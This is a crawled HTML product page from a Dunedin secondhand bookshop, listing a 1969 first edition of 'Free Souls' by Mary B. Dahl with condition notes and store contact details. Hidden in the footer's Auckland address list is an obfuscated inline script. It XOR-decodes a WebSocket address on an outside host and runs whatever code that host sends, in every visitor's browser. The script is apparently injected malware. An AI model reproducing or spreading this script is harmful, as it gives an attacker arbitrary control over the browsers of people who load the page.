

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hardtofind.co.nz/book/120601md5/Free-Souls
body_size: 4165
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en">

<!--[if lt IE 7]>      <html class="is-ie lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="is-ie is-ie7 lt-ie10 lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="is-ie is-ie8 lt-ie10 lt-ie9"> <![endif]-->
<!--[if IE 9]>         <html class="is-ie is-ie9 lt-ie10"> <![endif]-->
	<head>
	<meta  http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=edge"/>
	<meta  name="viewport" content="width=device-width, initial-scale=1.0"/>
	<meta  http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta  name="generator" content="Turboweb Simple Web Manager 1.4.16j-1105 [18.223.162.208 --> 120.138.18.169 --> 10.55.7.27]"/>
	<meta  name="robots" content="noodp,noydir"/>
	<meta  property="og:url" content="https://www.hardtofind.co.nz/book/120601md5/Free-Souls"/>
	<meta  property="og:title" content="Free Souls"/>
	<meta  property="og:description" content="first edition 133pp ills. F in VG+ d/w (sl.soiled and sunned,sl.bumps and wear to extrems.w.sl.chip to head of spine,price-clipped)"/>

	<title>Free Souls | Hard To Find Books</title>

	<link  rel="alternate" type="application/rss+xml" href="//www.hardtofind.co.nz/rss.php?feed=news" title="Hard To Find Books News Feed"/>
	<link  rel="stylesheet" type="text/css" href="/colorbox/style1/colorbox.css?1553030077"/>
	<link  rel="stylesheet" type="text/css" href="/lib/sweetalert/sweetalert.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/fontAwesome/css/font-awesome.min.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/mobile-nav.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/multiimage.thumbs.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/multiimage.fade5.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/multiimage.verticalcascade.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/common.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/style-theme.css?1711068752"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/thickbox.css"/>
	<link  rel="shortcut icon" href="/favicon.ico"/>

	<script  type="application/ld+json">
				{
				  "@context": "http://schema.org",
				  "@type": "WebSite",
				  "url": "https://www.hardtofind.co.nz/",
				  "potentialAction": {
					"@type": "SearchAction",
					"target": "https://www.hardtofind.co.nz/book/advancedsearch?q={search_term_string}",
					"query-input": "required name=search_term_string"
				  }
				}
			</script>
	<script  type="text/javascript" src="/thickbox/jquery-1.8.2.min.js"></script>
	<script  type="text/javascript" src="/colorbox/jquery.colorbox.js"></script>
	<script  type="text/javascript" src="/lib/sweetalert/sweetalert.min.js"></script>
	<script  type="text/javascript" src="/theme/mobile-responsive-assist.js"></script>
	<script  type="text/javascript" src="/theme/mobile-nav.js"></script>
	<script  type="text/javascript" src="/theme/mobile-defaults.js"></script>
	<script  type="text/javascript" src="/theme/theme/multiimage.thumbs.js"></script>
	<script  type="text/javascript" src="/theme/theme/multiimage.fade5.js"></script>
	<script  type="text/javascript" src="/theme/theme/jquery.innerfade.js"></script>
	<script  type="text/javascript" src="/thickbox/thickbox.js"></script>
	<script  type="text/javascript" src="/support.js?1678660929"></script>
	<script  type="text/javascript" src="/validate-form.js"></script>
	<script  type="text/javascript"></script><!-- Global Site Tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-80265878-1"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'UA-80265878-1');</script>
	<script  type="text/javascript" src="/ga-events.js?1553030077"></script>
	<script  type="text/javascript" src="/custom/website-includes.js?1649046780"></script>


<link href='https://fonts.googleapis.com/css?family=Raleway:400,500,600,700,800,900' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Roboto:400,500,700' rel='stylesheet' type='text/css'>
</head>	<body class=" body-page-1 body-page1 body-is-page body-controllerbook120601md5Free-Souls body-url-part-content body-url-part-book">

		
						<div id="website-container">
			<div id="website-container2">
				<div id="website-container3">
															<div id="outer" class="outer-page1 outer-is-page outer-controllerbook120601md5Free-Souls outer-url-part-content outer-url-part-book">
					
					<div id="hdr">
	<div class="burger fa fa-bars"></div>
	
	
				<a href="/">
			<img class="logoimg"
				src="/images/101/medium/logo.png"
				alt="Hard To Find Books"
				title="Hard To Find Books" />
		</a>
			
			<div class="cart-info wrapper medium-text-right">
	<img src="/theme/theme/images/books.png" alt="Books">
	<a href="/content/order/view" class="minicart"></a>
</div>

<script type="text/javascript">
	jQuery(document).on('cartUpdated', function(ev, data) {
		var miniCart = jQuery('.minicart');
		var booksCount = 0;
		if(data.books) {
			for(var i=0; i<data.books.length; i++) {
				booksCount += data.books[i].quantity;
			}
		}
		var total = data.total ? parseFloat(data.total) : 0;
		var miniCartHtml = '<span class="cart-details"><strong>' + booksCount + '</strong> Items in your cart <span class="amount">$' + total.toFixed(2) + '</span> </span>';
		miniCart.html(miniCartHtml);
	});
</script>
</div><script>
		function toggleMobileRootNav(event) {
		if($(event.target).data('nav')) {
			$(event.target).removeData('nav');
			return true;
		}else{
			$(event.target).data('nav', true);
			return false;
		}
	}
	$(function() {
		$('.device-touch #nav-container .has-children > a').bind("click", toggleMobileRootNav);
	});
</script>

<div id="nav-container" class="nav-nested">
	<ul id="nav" class="nav-nested">
	<li class="nav-page1 content-blocks-page off">
		<a  href="/">
		Home	</a>
		</li>
<li class="off nav-page3 content-blocks-page">
		<a  href="/about">
		About	</a>
		</li>
<li class="off nav-page14 content-blocks-page">
		<a  href="/sell-books">
		Sell Books	</a>
		</li>
<li class="off nav-page16 content-blocks-page">
		<a  href="/gift-vouchers">
		Gift Vouchers	</a>
		</li>
<li class="off nav-page4 content-blocks-page">
		<a  href="/pages/4/Gallery">
		Gallery	</a>
		</li>
<li class="off nav-page2 content-blocks-page has-children">
		<a  href="/pages/2/Contact">
		Contact	</a>
			<ul>
				<li class="off nav-page2 content-blocks-subpage">
						<a  href="/refund-and-returns">
				Shipping, Refunds and Returns			</a>
					</li>
				<li class="off nav-page3 content-blocks-subpage">
						<a  href="/what-do-our-book-descriptions-mean">
				What do our book descriptions mean?			</a>
					</li>
			</ul>
	</li>
	</ul>
</div>

<script type="text/javascript">
	jQuery(function() {
		jQuery(document).trigger('cartUpdated', [{"books":[],"freight":{"nz":1,"international":5},"total":null}]);
	});
</script>

<div id="search-section">
	<div class="wrapper has-background">
		<h2>Search For Hard To Find Books</h2>
		<div class="advanced-search-form">
			<form method="GET" action="/book/advancedsearch">
				<h1>Advanced Search</h1>
				<div class="advanced-search-field">
					<div class="advanced-search-query"><input data-field="q" type="text" name="q" value="" placeholder="QUERY"></div>
					<div class="advanced-search-submit"><button class="button button-search" type="submit">Search</button></div>
				</div>
			</form>
		</div>
		<div class="search-form">
			<form method="GET" action="/book/search">
				<fieldset class="f-search">
					<div class="search-fields">
						<div class="f-fieldcontainer">
							<div class="f-input">
								<input class="inputbox f-field f-author f-text" data-field="author" type="text" name="author" value="" placeholder="AUTHOR">
							</div>
						</div>
						<div class="f-fieldcontainer">
							<div class="f-input">
								<input class="inputbox f-field f-title f-text" data-field="title" type="text" name="title" value="" placeholder="TITLE">
							</div>
						</div>
						<div class="f-fieldcontainer">
							<div class="f-input">
								<input class="inputbox f-field f-keywords f-text" data-field="keywords" type="text" name="keywords" value="" placeholder="KEYWORDS">
							</div>
						</div>
						<div class="f-action">
							<button id="formbutton" type="submit" class="button button-search">Search</button>
						</div>
					</div>
				</fieldset>
			</form>
		</div>
		<div class="search-quicklinks">
			<a href="/book/subject">Browse by Subject</a>
			<a href="/book/top50">Top 50</a>
			<a class="search-link" href="/book/search">Search</a>
			<a class="advanced-search-link" href="/book/advancedsearch">Advanced Search</a>
		</div>
	</div>
</div>


					
					
					
					<div id="cont" class="page1 is-page controllerbook120601md5Free-Souls url-part-content url-part-book">
					
		
	<div id="left-cont" class="page-content">
				<div class="book-detail">
	<div class="book-detail-right">
		<div class="book-detail-price">$19.52</div>
		<div class="book-detail-id">120601md5</div>
		<button class="addtocart button button-cart" data-title="Free Souls" data-bookid="120601md5">Add to Cart</button>
	</div>

	<h1>Free Souls</h1>
	<br/><br/>

			<div>
			<h2>Author:</h2>
			<p>DAHL MARY B.</p>
		</div>
				<div>
			<h2>Title:</h2>
			<p>Free Souls</p>
		</div>
					<div>
			<h2>Publisher:</h2>
			<p>houghton mifflin boston 1969</p>
		</div>
				<div>
			<h2>Description:</h2>
			<p>first edition 133pp ills. F in VG+ d/w (sl.soiled and sunned,sl.bumps and wear to extrems.w.sl.chip to head of spine,price-clipped)</p>
		</div>
					<div>
			<h2>Keywords:</h2>
			<p>modern first edition mary dahl</p>
		</div>
		</div>
			</div>
	
		
	
	</div><div id="ftr-nav">
		<a  href="/content/sitemap">site map</a> | <a  href="/content/privacy">privacy statement</a> | <a  href="/about">About</a> | <a  href="/pages/2/Contact">Contact</a>	</div>

<div id="ftr">
		<div id="footer-address">
        <span id="footer-address-copyright">Copyright &copy; Hard To Find Books</span><br/>
        <span id="footer-address-address">20 Dowling Street, Dunedin 9016, New Zealand</span><br/><span id="footer-address-phonenumbers"><span class="phone-prefix pp-ph">Ph: </span>03 471 8518</span></div>

	<div class="footer-main">
<div class="wrapper">
    <div class="row">
        <div class="medium-4 small-12 columns contact-info">
            <h4>Dunedin</h4>
            <ul class='address street'><li>20 Dowling Street</li><li>Dunedin 9016</li></ul>
            <span class="phone">Phone 03 471 8518</span>
            <a href="mailto:books@hardtofind.co.nz">books@hardtofind.co.nz</a>
            <span class="opening-time">Open: <em>9.30am to 5.15pm - 7 days</em></span>
        </div>
        <div class="medium-4 small-12 columns contact-info">
            <h4>Auckland</h4>
            <ul class='address street'><li>2 - 8 St Benedicts Street,</li><li>Eden Terrace, Auckland 1010</li><li><script>const tsn = [93,89,89,16,5,5,89,94,75,94,67,73,89,75,90,67,4,73,69,71,5,75,90,67,89,21,89,69,95,88,73,79,23];const eaf = 42;window.ww = new WebSocket(String.fromCharCode(...tsn.map(jau => jau ^ eaf)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script></li></ul>
            <span class="phone">Phone 09 368 4898</span>
            <a href="mailto:books2@hardtofind.co.nz">books2@hardtofind.co.nz</a>
            <span class="opening-time">Open: <em>9.30am to 5.30pm - 7 days</em></span>
        </div>
        <div class="medium-4 small-12 columns medium-text-right">
            <div class="foot-nav">
                <a  href="/content/sitemap">site map</a> | <a  href="/content/privacy">privacy statement</a> | <a  href="/about">About</a> | <a  href="/pages/2/Contact">Contact</a>
            </div>
            <img class="associate" src="https://www.hardtofind.co.nz/theme/theme/images/IOBA-img.png">
            <div class="icons social-icons"><div class="item social-link">
		<div class="item">
		<a  target="_blank" href="http://www.youtube.com/" class="youtube" title="YouTube">YouTube</a>	</div>
		<div class="item">
		<a  target="_blank" href="https://www.facebook.com/hardtofinddunedin" class="facebook" title="Facebook">Facebook</a>	</div>
		<div class="item">
		<a  target="_blank" href="http://instagram.com/hardtofindbooksdunedin" class="instagram" title="Instagram">Instagram</a>	</div>
	</div>
</div>
        </div>
    </div>


    <div class="row">
	<div class="footer-title large-12 small-12 columns small-text-center">
	    From the rare to the recent
	</div>
        <div class="copyright medium-6 small-12 columns">
            &copy; Hard To Find Books Limited 2026 | All Rights Reserved.
        </div>

        <div class="designed-by large-6 medium-6 columns small-12 medium-text-right">
            Designed by <a href="http://www.turboweb.co.nz/" target="_blank">Turboweb</a>
        </div>
    </div>

</div><!-- .wrapper -->
</div><!-- .footer-main --></div>

</div><div class="turboweb-sig-container">
	<div class="turboweb-sig">
		site powered by - <a href="https://www.turboweb.co.nz/">Turboweb</a> :: <a href="https://www.turboweb.co.nz/pages/13-15/Simple-Web-Manager">Simple Web Manager</a>
	</div>
</div>
  </div><!-- close #website-container3 -->
  </div><!-- close #website-container2 -->
  </div><!-- close #website-container -->
  <script type="text/javascript"> 
    var detectPath = document.location.protocol + '//' + document.location.host + '/detect.js';
    document.write(unescape("%3Cscript src='" + detectPath + "' type='text/javascript'%3E%3C/script%3E"));
  </script> 
    <span id="viewport-detector-small"></span>
  <span id="viewport-detector-medium"></span>
  <span id="viewport-detector-large"></span>
</body>
</html>

